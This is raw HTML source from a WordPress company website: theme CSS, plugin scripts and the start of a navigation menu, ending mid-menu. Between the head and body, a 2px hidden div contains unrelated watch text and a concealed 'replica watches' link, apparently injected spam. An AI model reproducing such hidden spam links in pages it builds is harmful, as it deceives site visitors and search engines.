span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/16929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=16929' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fazrbaycanda-rsmi-say-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fazrbaycanda-rsmi-say-4%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-16929 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-16929 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
